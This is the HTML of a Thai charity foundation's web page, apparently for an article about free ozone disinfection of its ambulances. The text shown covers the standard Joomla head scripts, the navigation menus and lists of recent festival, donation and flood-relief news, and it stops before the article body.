

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pohtecktung.org/index.php?option=com_content&view=article&id=905:2020-04-14-02-47-08&catid=13&Itemid=111
body_size: 19295
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-111 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="บริการอบโอโซน เพื่อฆ่าเชื้อโรค " />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ผู้มีจิตศรัทธา ให้บริการอบโอโซน เพื่อฆ่าเชื้อโรค เชื้อไวรัสให้แก่รถพยาบาล(กู้ชีพ)และรถอาสาสมัครมูลนิธิป่อเต็กตึ๊ง ฟรี</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"a5f03c4bd1640642317a6aeca48df46b","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://www.pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="111" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://www.pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4433:2025-12-30-03-55-29&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบเงินค่าฌาปนกิจแก่ญาติผู้เสียชีวิต พร้อมแจกจ่ายเครื่องอุปโ...			</span>
		</a>

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4433:2025-12-30-03-55-29&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Flood/2025/12/29122025/605104399.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" />
		
		<span class="created-date">18 ธันวาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรมการมูลนิธิป่อเต็กตึ๊ง เฝ้าฯ ทูลเกล้าฯ ถวายเงิน จำนวน ๒ ล้านบาท เพื่อสนับสนุนกองทุนบูรณะฟื้นฟูอุบัติภัย มูลนิธิชัยพัฒนา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2025/12/16122025/600397021.jpg" alt="" />
		
		<span class="created-date">17 ธันวาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4412:2025-12-17-13-19-36&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาค จาก บริษัท เน็ตเบย์ จำกัด (มหาชน) เพื่อช่วยเหลือผู้ประสบอุทกภัยในพื้นที่ภาคใต้			</span>
		</a>
	</div>
